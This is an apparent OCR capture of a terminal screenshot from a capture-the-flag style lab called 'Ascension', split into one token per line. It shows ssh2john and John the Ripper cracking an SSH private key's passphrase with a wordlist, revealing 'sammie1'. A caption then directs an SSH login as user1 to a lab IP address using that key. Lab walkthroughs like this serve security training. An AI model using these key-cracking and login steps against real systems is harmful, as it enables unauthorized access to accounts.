
➜
Ascension
ssh2john
id_rsa
>
ssh
.
john
➜
Ascension
ls

id_rsa

pwlist
.
txt

ssh
.
john
➜
Ascension
sudo
john
--
wordlist
=
/
usr
/
share
/
wordlists
Using
default
input
encoding
:
UTF
-
8
Loaded
1
password
hash
(
SSH
,
SSH
private
key
[
RSA
/
DSA
/
Cost
1
(
KDF
/
cipher
[
0
=
MD5
/
AES
1
=
MD5
/
3
DES
2
=
Bcrypt
/
AES
]
Cost
2
(
iteration
count
)
is
24
for
all
loaded
hashes
Will
run
6
OpenMP
threads
Press
'q'
or
Ctrl
-
C
to
abort
,
almost
any
other
key
for
sammie1
(
id_rsa
)
1
g
0
:
00
:
04
:
04
DONE
(
2025
-
11
-
21
21
:
56
)
0
.
004092
g
/
s
21
.
0
Use
the
"--show" option to display all of the cracked 
Session
completed
.
Use the cracked passphrase and login to the User1 account
ssh
-
i
id_rsa
user1
@
10
.
1
.
98
.
83
Enter
passphrase
for
key
'id_rsa'
:
Welcome
to
Ubuntu
24
.
04
.
3
LTS
(
GNU
/
Linux
6
.
14
.
0
-
1012
-
a